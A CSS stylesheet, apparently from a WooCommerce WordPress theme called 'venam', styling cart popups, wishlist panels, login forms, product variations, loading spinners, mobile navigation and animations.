.autocomplete-suggestion .value {
	margin-right: 15px;
}

.autocomplete-suggestion:hover {
	background-color: var(--theme-gray-background);
}

#venam-asform,
#venam-asform input#venam-as,
#venam-asform input#venam-as:hover,
#venam-asform input#venam-as:focus {
	width: 100%;
	border: 0;
	border-radius: 0px;
	outline: none;
}

#venam-asform {
	position: relative;
	border-radius: 4px;
	overflow: hidden;
}

.action .loading::before,
.woocommerce #respond input#submit.loading::before,
.woocommerce a.button.loading::before,
.woocommerce button.button.loading::before,
.woocommerce input.button.loading::before {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	top: 0;
	left: 0;
	right: auto;
	color: #fff;
    opacity: 1;
	background-color: var(--theme-primary);
}

.woocommerce #respond input#submit.loading,
.woocommerce a.button.loading,
.woocommerce button.button.loading,
.woocommerce input.button.loading {
    opacity: 1;
}
.woosc-table-inner .woocommerce #respond input#submit.loading,
.woosc-table-inner .woocommerce a.button.loading,
.woosc-table-inner .woocommerce button.button.loading,
.woosc-table-inner .woocommerce input.button.loading,
.woosw-content-items .woocommerce #respond input#submit.loading,
.woosw-content-items .woocommerce a.button.loading,
.woosw-content-items .woocommerce button.button.loading,
.woosw-content-items .woocommerce input.button.loading {
    padding-right: 0;
    position: relative;
    overflow: hidden;
    max-width: 100%;
    padding: 17px 25px;
    text-align: center;
}
.woosc-table-inner .woocommerce #respond input#submit.loading::after,
.woosc-table-inner .woocommerce a.button.loading::after,
.woosc-table-inner .woocommerce button.button.loading::after,
.woosc-table-inner .woocommerce input.button.loading::after,
.woosw-content-items .woocommerce #respond input#submit.loading::after,
.woosw-content-items .woocommerce a.button.loading::after,
.woosw-content-items .woocommerce button.button.loading::after,
.woosw-content-items .woocommerce input.button.loading::after {
    left: 48%!important;
    margin: 0!important;
}

.search-icon.loading {
    height: 100%;
    width: 50px;
    position: absolute;
    right: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--theme-base);
}
.search-icon.loading::after {
    content: "";
    width: 18px;
    height: 18px;
    border-width: 2px;
    border-color: var(--theme-black);
    border-left-color: transparent;
    border-radius: 50%;
    border-style: solid;
    -webkit-animation: v-spin-fast 1s linear infinite;
    animation: v-spin-fast 1s linear infinite;
    font-weight: 400;
}

.woocommerce #respond input#submit.added.loading::after,
.woocommerce a.button.added.loading::after,
.woocommerce button.button.added.loading::after,
.woocommerce input.button.added.loading::after {
	content: "\e01c";
	top: auto;
	right: auto;
	left: auto;
	bottom: auto;
}

.woocommerce #respond input#submit.added::after,
.woocommerce a.button.added::after,
.woocommerce button.button.added::after,
.woocommerce input.button.added::after {
	vertical-align: initial;
}

.woocommerce #respond input#submit.loading::after,
.woocommerce a.button.loading::after,
.woocommerce button.button.loading::after,
.woocommerce input.button.loading::after,
.action .loading::after,
.venam-load-more.loading::after {
	font-family: WooCommerce;
	content: "\e01c";
	color: #3a3a3a;
	vertical-align: top;
	font-weight: 400;
	position: absolute;
	top: auto !important;
	right: auto !important;
	-webkit-animation: spin 2s linear infinite;
	animation: spin 2s linear infinite;
	font-size: 14px;
}

.action .action-cart a.loading {
	opacity: 1;
}

.button.venam-load-more.loading:after {
	margin-left: 5px;
}

.button.venam-load-more.loading {
	padding-right: 45px;
}

.search-popup__content .aws-container .aws-search-form {
	height: auto;
}

.venam-cart-total-price span.woocommerce-Price-currencySymbol {
	margin-right: 3px;
}

.header-shop-compare a,
.header-shop-wishlist a {
	position: relative;
}

.header-shop-compare.woosc-menu-item .woosc-menu-item-inner:after,
.header-shop-wishlist.woosw-menu-item .woosw-menu-item-inner:after {
	position: relative;
	right: -16px;
	bottom: 3px;
	top: auto;
	width: 15px;
	height: 15px;
	text-align: center;
	border-radius: 50%;
	font-size: 8px;
	font-weight: 500;
	line-height: 1;
	color: var(--theme-black);
	background: var(--theme-base);
	display: flex;
	align-items: center;
	justify-content: center;
}

.header-action>ul>li {
	display: flex;
	align-items: center;
	justify-content: center;
}

.header-action>ul>li i {
	font-size: 18px;
	color: #2d2d2d;
}

.header-shop-wishlist a.venam-wishlist-link,
.header-shop-compare a.open-compare-btn {
	font-size: 0;
	position: absolute;
	width: 100%;
	height: 100%;
	padding: 0;
	left: 0;
	top: -1px;
}

.header-action .header-shop-wishlist,
.header-action .header-shop-compare {
	color: #2d2d2d;
	font-size: 18px;
}

a.venam-btn-fixed {
	position: fixed;
	bottom: 84px;
	right: 30px;
	width: 45px;
	height: 45px;
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: var(--theme-base);
	color: #fff;
	z-index: 99;
	border-radius: 50%;
	font-size: 17px;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	-webkit-transition: all .5s ease;
	transition: all .5s ease;
}

a.venam-cart-btn.venam-btn-fixed {
	bottom: 130px;
}

a.venam-btn-fixed span.venam-wishlist-count:not(:empty),
a.venam-btn-fixed span.venam-cart-count {
	position: absolute;
	top: 0;
	right: 0;
	font-size: 10px;
	font-weight: 700;
	width: 20px;
	height: 20px;
	border-radius: 50%;
	color: #fff;
	background-color: #222;
	display: flex;
	align-items: center;
	justify-content: center;
}

.venam-wishlist-content {
	position: fixed;
	width: 100%;
	top: 0;
	height: 100%;
	right: -100%;
	z-index: 9999;
	background: #fff;
	padding: 100px 20px;
	display: flex;
	align-items: center;
	justify-content: center;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	-webkit-transition: all .5s ease;
	transition: all .5s ease;
}

.venam-wishlist-content .container {
	max-height: 85%;
	overflow-y: auto;
}

.venam-wishlist-content.open {
	right: 0;
}

.venam-content-close {
	display: flex;
	position: absolute;
	top: 40px;
	width: 40px;
	height: 40px;
	color: #222;
	;
	background-color: var(--theme-base);
	border-radius: 50%;
	align-items: center;
	justify-content: center;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	-webkit-transition: all .5s ease;
	transition: all .5s ease;
	cursor: pointer;
}

/* minicart popup */
.venam-mini-cart-wrapper {
	z-index: 9999;
	display: flex;
	position: fixed;
	top: 0;
	right: calc(-100% - 40px);
	width: 100%;
	max-width: 400px;
	height: 100%;
	padding: 100px 20px 30px;
	opacity: 1 !important;
	background-color: #fff;
	align-items: center;
	flex-direction: column;
	justify-content: center;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	-webkit-transition: all .5s ease;
	transition: all .5s ease;
	-webkit-box-shadow: 0 0 68px 0 rgba(174, 175, 175, .7);
	box-shadow: 0 0 68px 0 rgba(174, 175, 175, .7);
}

.venam-mini-cart-wrapper.open {
	right: 0;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	-webkit-transition: all .5s ease;
	transition: all .5s ease;
}

.venam-header-cart-detail {
	display: flex;
	width: 100%;
	height: 100%;
	align-items: center;
	flex-direction: column;
	justify-content: center;
}

.woocommerce .products .star-rating {
	margin: 0;
}

.woocommerce .star-rating span::before {
	color: #ffa800;
}

.rating {
	display: flex;
	align-items: center;
}

.text-center .rating {
	justify-content: center;
}

.single-product table.variations .nice-select {
	height: 30px;
	line-height: 30px;
}

.single-product table.variations {
	margin: 15px 0;
	width: 100%;
}

.single-product table.variations tbody {
	width: 100%;
	display: flex;
	align-items: center;
	justify-content: flex-start;
}

.single-product table.variations tr {
	position: relative;
	display: flex;
	margin: 0 15px 0 0px;
	align-items: center;
}

.single-product table.variations td {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
}

.single-product table.variations label {
	margin-bottom: 0;
	margin-right: 3px;
}

.woocommerce-variation.single_variation {
	font-size: 18px;
}

form.variations_form.cart {
	margin-top: 30px;
}

.woocommerce .div.product p.price del,
.woocommerce div.product span.price del {
	opacity: 1;
	font-size: 16px;
	color: #b2b2b2;
	margin-left: 0px;
}

.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins {
	margin-left: 10px;
	text-decoration: none;
	font-weight: 400;
}

input.qty[type='number'] {
	-moz-appearance: textfield;
}

input.qty::-webkit-outer-spin-button,
input.qty::-webkit-inner-spin-button {
	-webkit-appearance: none;
}

.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button,
.woocommerce-page .woocommerce-error .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-message .button {
	float: right;
	padding: 10px 25px;
	font-size: 13px;
	display: flex;
	align-items: center;
	justify-content: center;
}

.quantity.hidden {
	display: none;
}

.quantity {
	position: relative;
	display: flex;
	max-width: 120px;
}

.product-desc-content p:last-child {
	margin-bottom: 0;
}

.exclusive-item-thumb {
	overflow: hidden;
}

.header-shop-cart a span.cart-count:empty {
	display: none;
}

/* Header account form */
div#venam_myaccount {
    position: relative;
    margin: 0 auto;
    max-width: 400px;
}
.venam_mini_account_form .mfp-close {
    width: 50px;
    height: 25px;
    line-height: 30px;
}
/* start state */
.venam-mfp-zoom-in .zoom-anim-dialog {
	opacity: 0;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;

	-webkit-transform: scale(0.8);
	-moz-transform: scale(0.8);
	-ms-transform: scale(0.8);
	-o-transform: scale(0.8);
	transform: scale(0.8);
}

/* animate in */
.venam-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
	opacity: 1;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}

/* animate out */
.venam-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
	-webkit-transform: scale(0.8);
	-moz-transform: scale(0.8);
	-ms-transform: scale(0.8);
	-o-transform: scale(0.8);
	transform: scale(0.8);
	opacity: 0;
}

/* Dark overlay, start state */
.venam-mfp-zoom-in.mfp-bg {
	opacity: 0;
	-webkit-transition: opacity 0.3s ease-out;
	-moz-transition: opacity 0.3s ease-out;
	-o-transition: opacity 0.3s ease-out;
	transition: opacity 0.3s ease-out;
}
/* animate in */
.venam-mfp-zoom-in.mfp-ready.mfp-bg {
	opacity: 0.8;
}
/* animate out */
.venam-mfp-zoom-in.mfp-removing.mfp-bg {
	opacity: 0;
}

/**
 * Fade-move animation for second dialog
 */

/* at start */
.venam-mfp-slide-bottom .zoom-anim-dialog {
	opacity: 0;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	-webkit-transform: translateY(-20px) perspective( 600px ) rotateX( 10deg );
	-moz-transform: translateY(-20px) perspective( 600px ) rotateX( 10deg );
	-ms-transform: translateY(-20px) perspective( 600px ) rotateX( 10deg );
	-o-transform: translateY(-20px) perspective( 600px ) rotateX( 10deg );
	transform: translateY(-20px) perspective( 600px ) rotateX( 10deg );
}

/* animate in */
.venam-mfp-slide-bottom.mfp-ready .zoom-anim-dialog {
	opacity: 1;
	-webkit-transform: translateY(0) perspective( 600px ) rotateX( 0 );
	-moz-transform: translateY(0) perspective( 600px ) rotateX( 0 );
	-ms-transform: translateY(0) perspective( 600px ) rotateX( 0 );
	-o-transform: translateY(0) perspective( 600px ) rotateX( 0 );
	transform: translateY(0) perspective( 600px ) rotateX( 0 );
}

/* animate out */
.venam-mfp-slide-bottom.mfp-removing .zoom-anim-dialog {
	opacity: 0;
	-webkit-transform: translateY(-10px) perspective( 600px ) rotateX( 10deg );
	-moz-transform: translateY(-10px) perspective( 600px ) rotateX( 10deg );
	-ms-transform: translateY(-10px) perspective( 600px ) rotateX( 10deg );
	-o-transform: translateY(-10px) perspective( 600px ) rotateX( 10deg );
	transform: translateY(-10px) perspective( 600px ) rotateX( 10deg );
}

/* Dark overlay, start state */
.venam-mfp-slide-bottom.mfp-bg {
	opacity: 0;
	-webkit-transition: opacity 0.3s ease-out;
	-moz-transition: opacity 0.3s ease-out;
	-o-transition: opacity 0.3s ease-out;
	transition: opacity 0.3s ease-out;
}
/* animate in */
.venam-mfp-slide-bottom.mfp-ready.mfp-bg {
	opacity: 0.8;
}
/* animate out */
.venam-mfp-slide-bottom.mfp-removing.mfp-bg {
	opacity: 0;
}
.woocommerce .venam_mini_account_form form.login {
	border: 0;
	padding: 0;
	margin: 0;
	text-align: left;
	border-radius: 0;
}

.venam_mini_account_form .account-dropdown {
    text-align: left;
    background-color: #fff;
    margin: 0 auto;
    padding: 20px;
}

.venam_mini_account_form:hover .account-dropdown,
.venam_mini_account_form:focus .account-dropdown,
.venam_mini_account_form:active .account-dropdown,
.venam_mini_account_form.active .account-dropdown{
	pointer-events: auto;
	opacity: 1;
	visibility: visible;
    transform: translateY(0px);
}

.venam_mini_account_form .account-dropdown .account-wrap {
	display: block;
	position: relative;
}

.venam_mini_account_form .account-dropdown input:not(.button):focus {
	border-color: var(--theme-black);
}

.venam_mini_account_form .account-dropdown label {
	margin-bottom: .5rem;
	font-size: 14px;
	line-height: 1.5;
}

.venam_mini_account_form .woocommerce-form-login .form-row {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	flex-direction: column;
	margin-right: 0px;
	margin-left: 0px;
	margin-bottom: 15px;
	padding: 0;
	width: 100%;
}

.venam_mini_account_form label.woocommerce-form-login__rememberme {
	display: inline-flex;
	justify-content: flex-start;
	align-items: center;
}

.venam_mini_account_form input#rememberme {
    max-width: 30px;
    margin-right: 5px;
}

.venam_mini_account_form .account-dropdown a.register-link,
.venam_mini_account_form .account-dropdown .lost_password a {
	color: var(--theme-base);
	font-size: 14px;
}

p.lost_password {
	margin-bottom: 0;
}

.venam_mini_account_form .account-dropdown .button {
	border: 0;
	border-radius: 5px;
	padding: 15px 15px;
	font-size: 12px;
	text-transform: uppercase;
	line-height: normal;
	color: #fff;
	background-color: var(--theme-black);
	margin: 0;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.venam_mini_account_form .account-dropdown .button:hover {
	background-color: var(--theme-primary);
}

.login-form-head {
	display: -ms-flexbox;
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 10px;
}

span.register-form-title {
	margin-left: 15px;
}

.required {
	border-bottom: 0 !important;
	color: #e2401c;
}

span.login-form-title {
	font-weight: 600;
	color: var(--theme-black);
	font-size: 18px;
}

.venam_mini_cart .main-header__cart-btn,
.header_shop_action {
	font-size: 23px;
	display: flex;
	align-items: center;
	justify-content: center;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	position: relative;
}

.header_shop_action:hover {
	color: var(--theme-base);
}

.header_shop_action .label_count:not(:empty) {
	top: -5px;
	right: -10px;
	color: #fff;
}

.header_shop_action:hover .label_count {
	background-color: var(--theme-primary);
}


/* product type-2 list view*/
.woocommerce div.product.product-type--2:not(:last-child) {
	margin-bottom: 30px;
}

.product-type--2 .woocommerce.exclusive-item.exclusive-item-three {
	border: solid 1px var(--theme-gray);
	padding: 40px 20px;
}

.product-type--2 .action {
	position: relative;
	opacity: 1;
	flex-direction: inherit;
	justify-content: flex-start;
	bottom: 0;
}

.product-type--2 .action>div {
	width: 50%;
	flex: 0 0 50%;
}

.product-type--2 .action .action-cart .added_to_cart {
	width: 30%;
}

.product-type--2 .action-extra {
	justify-content: flex-start;
}

.product-type--2 .action .action-extra a {
	margin: 0 10px;
}

.product-type--2 .discount,
.product-type--2 .sd-meta {
	display: inline-block;
	background: var(--theme-base);
	height: 21px;
	line-height: 21px;
	color: #fff;
	font-size: 12px;
	padding: 0 8px;
	border-radius: 3px;
	font-weight: 500;
	text-transform: capitalize;
	margin-right: 6px;
}

.product-type--2 .sd-meta {
	background: var(--theme-primary);
}

.product-type--2 .exclusive-item-three .exclusive-item-thumb {
	margin-bottom: 0px;
}

.product-type--2 .exclusive-item-content {
	border-color: var(--theme-gray);
}

.product-type--2 .exclusive-item-labels {
	position: absolute;
	top: 20px;
	left: 35px;
	z-index: 1;
}

.product-type--2 .product_meta {
	display: flex;
	flex-direction: column;
	margin-bottom: 20px;
}

.product-type--2 .product_meta span {
	margin-bottom: 5px;
	font-size: 12px;
}

.product-type--2 .product_meta span:last-child {
	margin-bottom: 0px;
}

@media (min-width: 576px) {
	.woocommerce .woocommerce-result-count {
		margin: 0;
	}
}

@media (min-width: 1200px) {
	.row-cols-xl-5>.product-type--1 .action .action-cart .added_to_cart {
		width: 40px;
	}
}

.nt-sidebar-inner-widget.widget_wpc_filters_widget {
	background: transparent;
	box-shadow: none;
	padding: 0;
}

.wpc-filters-range-wrapper input[type=number] {
	padding: 5px 12px;
	text-align: center;
}

.nt-sidebar-inner-widget.widget_wpc_filters_widget .wpc-filters-section {
	margin-bottom: 30px;
	position: relative;
}

.wpc-custom-selected-terms {
	margin-bottom: 23px;
}

.products.wc--row .notices--wrapper {
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
}

.wpc-inner-widget-chips-wrapper.wpc-show-on-desktop,
.wpc-posts-found {
	display: none;
}

.widget-area .widget .wpc-filter-chips-list .wpc-chip-reset-all a,
body .wpc-custom-selected-terms .wpc-filter-chips-list li.wpc-chip-reset-all a {
	border-color: var(--theme-primary);
	color: inherit;
}

body .widget-area .widget a.wpc-open-close-filters-button,
body .wpc-filters-open-widget,
body .wpc-open-close-filters-button,
body a.wpc-filters-open-widget,
body a.wpc-open-close-filters-button,
body a.wpc-filters-open-widget,
body a.wpc-open-close-filters-button {
	border: 1px solid #e3e3e3 !important;
	padding: 13px 20px !important;
	background-color: transparent;
	color: #9e9f9e !important;
	font-size: 14px;
}

@media screen and (max-width: 992px) {
	body.wpc_show_bottom_widget .wpc-filters-open-button-container {
		margin-top: 0;
		margin-bottom: 0;
		position: absolute;
		top: -85px;
	}
}

@media screen and (max-width: 576px) {
	body.wpc_show_bottom_widget .wpc-filters-open-button-container {
		top: -88px;
	}
}

.woocommerce div.product span.price {
	color: var(--theme-primary);
	display: flex;
	justify-content: center;
	line-height: 1;
	font-size: 16px;
	font-weight: 400;
}

.exclusive-item .rating {
	margin-top: 10px;
}

.woocommerce.exclusive-item.exclusive-item-three .rating+p {
	margin-top: 15px;
}

span.brands.sd-meta a {
	color: #fff;
}

span.brands.sd-meta a:hover {
	color: var(--theme-black);
}

@media(max-width:1024px) {

	.exclusive-item-three .action,
	.action {
		position: relative;
		bottom: 0;
		opacity: 1;
	}
}

@media(max-width:576px) {
	.action .action-cart .added_to_cart {
		max-width: 30px;
	}
}

body:not(.wcfm-store-page) .woocommerce nav.woocommerce-pagination,
.venam-more {
	display: none;
}

.woocommerce .default-pagination nav.woocommerce-pagination,
.pagination-load-more .row-more,
.pagination-infinite .row-infinite {
	display: -ms-flexbox;
	display: flex;
}

.woocommerce .pagination-load-more .woocommerce-pagination,
.woocommerce .pagination-infinite .woocommerce-pagination {
	display: none;
}

nav.woocommerce-MyAccount-navigation>ul>li {
	padding: 10px 0;
}

nav.woocommerce-MyAccount-navigation>ul>li:last-child {
	padding-bottom: 0;
}

.woocommerce form.login,
.woocommerce form.register {
	border: 0;
	background-color: #fff;
	box-shadow: 0px 5px 9.3px 0.7px rgb(183 177 199 / 10%);
}

.header-action ul li a.hint--top:before {
	content: "";
}

.woocommerce table.shop_table th {
	padding: 15px 20px;
	color: var(--theme-black);
	font-size: 15px;
	line-height: 1.5em;
	letter-spacing: 0;
	font-weight: 500;
}

#payment ul.methods li label {
	display: initial;
	color: var(--theme-black);
}

.woocommerce-additional-fields h3, .woocommerce-billing-fields h3 {
	margin-bottom: 50px;
}

form.checkout.woocommerce-checkout {
	margin-top: 70px;
}

.variations-items {
	display: block;
	margin-bottom: 10px;
	vertical-align: middle;
}

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
	border: 1px solid var(--theme-gray);
	padding: 20px;
	margin: 0 0 5em;
	text-align: left;
	border-radius: 0;
}

.woocommerce .select2-container--default .select2-selection--single {
	margin: 0;
}

.woocommerce-mini-cart-item .variation {
	display: none;
}

.header-action>ul>li,
.header-action ul>li>a {
	line-height: 1;
}
.widget-header-action>ul {
    margin-left: 0;
    justify-content: space-around;
}
.widget-header-action {
    margin: 0px;
}

@media(min-width:1200px) {
	.shop-area .container .row-cols-xl-4 .action .action-cart .added_to_cart {
		width: 30%;
		flex: 0 0 30%;
	}
}

.has-bottom-fixed-menu {
	padding-bottom: 64px;
}
.mfp-bg.venam-mfp-slide-bottom,
.mfp-bg.venam-mfp-slide-bottom.mfp-search-bottom {
    z-index: 999998;
}
.mfp-bg.venam-mfp-slide-bottom.mfp-search-bottom {
    opacity: 1;
}
.mfp-wrap.venam-mfp-slide-bottom.mfp-ready,
.mfp-search-bottom.mfp-ready {
    z-index: 999999;
}
.venam-bottom-mobile-nav {
	position: fixed;
	display: none;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	width: 100%;
	height: 4rem;
	bottom: 0;
	left: 0;
	background-color: #fff;
	-webkit-box-shadow: 0 -2px 5px rgba(0, 0, 0, 0.07);
	box-shadow: 0 -2px 5px rgba(0, 0, 0, 0.07);
	z-index: 999999;
	padding-top: 5px;
}



.venam-bottom-mobile-nav .mobile-nav-wrapper {
	width: 100%;
	padding-left: 15px;
	padding-right: 15px;
}

.venam-bottom-mobile-nav .mobile-nav-wrapper>ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	margin: 0;
	padding: 0;
	list-style: none;
}

.venam-bottom-mobile-nav .menu-item a {
	position: relative;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	font-size: 1.25rem;
	text-decoration: none;
	width: 2.75rem;
	height: 2.75rem;
	color: #a7a7b5;
	border-radius: 50%;
}

.venam-bottom-mobile-nav .menu-item a i {
	font-size: 15px
}

.venam-bottom-mobile-nav .menu-item a span {
	font-size: 12px;
}

.bottom-fixed-search .header-search-wrap form {
	width: 100%;
	display: block;
}

.bottom-fixed-search .header-search-wrap {
	padding: 0 10px;
}

.bottom-fixed-search .header-search-wrap form * {
	margin: 5px 0;
}

.bottom-fixed-search .header-search-wrap form input {
	width: 100%;
	background: #fff;
	border-radius: 4px;
}

.bottom-fixed-search .header-search-wrap form .custom-select,
.bottom-fixed-search .header-search-wrap form button {
	width: 100%;
	border-radius: 4px;
}

.mfp-close-btn-in .bottom-fixed-search .mfp-close {
	color: #fff;
	top: -50px;
}

@media screen and (max-width: 48rem) {
	.venam-bottom-mobile-nav {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
}

.header-shop-cart .blockUI.blockOverlay {
	position: absolute ! important;
	max-width: 20px;
	max-height: 20px;
	left: 20px !important;
	top: 20px !important;
}

.cart-collaterals .blockUI.blockOverlay {
	position: relative ! important;
	display: none !important;
}

.woocommerce-cart-form {
	margin-bottom: 80px;
}

.woocommerce .product-type--3.woosv_color .wpcvs_archive {
	margin-top: 15px;
}

.wpcvs-term>span {
	background-color: inherit;
}

.woosw-list {
	max-width: 600px;
	margin: auto;
}

.woosw-list table.woosw-content-items .woosw-content-item .woosw-content-item--title a {
	font-weight: 500;
}

.woosw-content-item--price * {
	color: #ff6100;
}

.woosw-content-item--price ins {
	text-decoration: none;
}

.minicart-extra-text {
	margin: 15px 0;
}

/* popup notices*/
.venam-popup-notices {
	position: fixed;
	width: auto;
	max-width: 100%;
	padding: 30px;
	background-color: #ffffff;
	box-sizing: border-box;
	bottom: 0;
	right: -100%;
	z-index: 9999;
	transition: all 0.5s ease 0s;
	box-shadow: 0px 12px 24px 0px rgb(120 120 120 / 30%);
	visibility: hidden;
}

.venam-popup-notices:hover,
.venam-popup-notices.slide-in {
	opacity: 1;
	right: 0%;
	visibility: visible;
}

.venam-cart-content .venam-cart-content-total {
	font-weight: 700;
}

.venam-cart-content .venam-cart-content-count {
	opacity: .5;
}

.venam-popup-notices * {
	box-sizing: border-box;
}

@media(max-width: 768px) {
	.venam-popup-notices {
		padding: 15px;
		bottom: 55px;
		font-size: 12px;
		width: 100%;
		text-align: center;
	}
    .shop-meta-right {
        justify-content: flex-start;
    }
    .result--count {
        margin-bottom: 15px;
    }
    .breadcrumb-bg {
        padding-top: 50px;
        padding-bottom: 50px;
    }
    .woocommerce nav.woocommerce-pagination ul {

    justify-content: flex-start;
}
}

@media(max-width: 992px) {

	.wpc-filters-open-button-container,
	.wpc-filters-toolbar,
	.wpc-inner-widget-chips-wrapper:not(.wpc-show-on-desktop),
	.wpc_show_bottom_widget .wpc-filters-widget-main-wrapper .wpc-filters-open-button-container {
		display: block !important;
	}
}

.products-wrapper.default-pagination {
	position: relative;
}

.wc--row.shop-categories {
    margin-bottom: 50px;
    margin-right:0;
    padding: 20px;
    border: 1px solid var(--theme-gray);
    background: var(--theme-gray-background);
    border-radius: 4px;
}

.cats-all-top {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 30px;
}
.cats-all-title .title {
    margin-bottom: 0;
    font-size: 22px;
    text-transform: capitalize;
}
.cats-slider-nav {
    display: flex;
    align-items: center;
    justify-content: space-between;
    position: absolute;
    right: 0;
    top: 7px;
    min-width: 25px;
}

.cats-slider-nav>div {
	outline: none;
	cursor: pointer;
}

.shop-slider-categories .product-category {
	text-align: left;
}
.shop-slider-categories .slick-slide img {
    display: block;
    background: #fff;
    padding: 5px;
    border-radius: 4px;
}

.shop-cat-banner {
	margin: 0 0 40px 0;
}

.shop-category__title {
	font-size: 15px;
	margin-top: 10px;
}

.shop-category__title .cat-count {
	margin-left: 10px;
	background: #ff6100;
	width: 20px;
	height: 20px;
	color: #fff;
	text-align: center;
	display: inline-block;
	font-size: 11px;
	position: absolute;
	vertical-align: middle;
	padding: 3px;
	border-radius: 3px;
	top: 8px;
	left: 14px;
}

.shop-slider-categories mark.count {
	background: transparent;
	font-size: 14px;
	display: block;
}

a.added_to_cart.wc-forward {
	display: none;
}

.woosw-area .woosw-inner .woosw-content {
	max-width: 520px;
}

.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items {
	width: 100%;
}

.venam-load-more.loading::after {
	margin-top: 0px;
}

.venam-load-more.loading.no-more:after {
	content: none !important;
}

@keyframes v-spin-fast {
	0% {
		animation-timing-function: cubic-bezier(.55, .055, .675, .19);
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}

	50% {
		animation-timing-function: cubic-bezier(.215, .61, .355, 1);
		-webkit-transform: rotate(900deg);
		transform: rotate(900deg);
	}

	to {
		-webkit-transform: rotate(1800deg);
		transform: rotate(1800deg);
	}
}

@-webkit-keyframes v-spin-fast {
	0% {
		animation-timing-function: cubic-bezier(.55, .055, .675, .19);
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}

	50% {
		animation-timing-function: cubic-bezier(.215, .61, .355, 1);
		-webkit-transform: rotate(900deg);
		transform: rotate(900deg);
	}

	to {
		-webkit-transform: rotate(1800deg);
		transform: rotate(1800deg);
	}
}

@-o-keyframes v-spin-fast {
	0% {
		animation-timing-function: cubic-bezier(.55, .055, .675, .19);
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}

	50% {
		animation-timing-function: cubic-bezier(.215, .61, .355, 1);
		-webkit-transform: rotate(900deg);
		transform: rotate(900deg);
	}

	to {
		-webkit-transform: rotate(1800deg);
		transform: rotate(1800deg);
	}
}

.quantity {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.cart-with-quantity .quantity {
	display: none;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.cart-with-quantity .quantity .quantity-button {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	width: 2.75rem;
	height: 2.75rem;
	background-color: var(--theme-gray);
	cursor: pointer;
}

.cart-with-quantity .quantity .quantity-button {
	width: 2.125rem;
	height: 2.125rem;
	color: #fff;
	background-color: var(--theme-primary);
}

.cart-with-quantity .quantity .quantity-button.minus {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	background-color: var(--theme-gray);
}

.cart-with-quantity .quantity .qty {
	font-size: .875rem;
	width: 2.5rem;
	height: 2.125rem;
	border-radius: 0;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}

.action .action-cart .cart-with-quantity a.added_to_cart {
	display: none;
}

.cart-with-quantity {
	width: 100%;
}

.cart-with-quantity .quantity {
	max-width: 100%;
}

.woocommerce .cart-with-quantity .quantity .qty {
	height: 35px;
}

.products-wrapper .loader-svg-image,
.wc-tab-slider .loader-svg-image,
.cart-with-quantity .loader-svg-image {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
	color: #babbc1;
	z-index: 100;
	visibility: hidden;
	opacity: 0;
	display: none;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	-webkit-animation: rotator 1.4s linear infinite;
	animation: rotator 1.4s linear infinite;
	width: 2.125rem;
}

.products-wrapper .loader-svg-image,
.wc-tab-slider .loader-svg-image {
	width: 5.125rem;
}

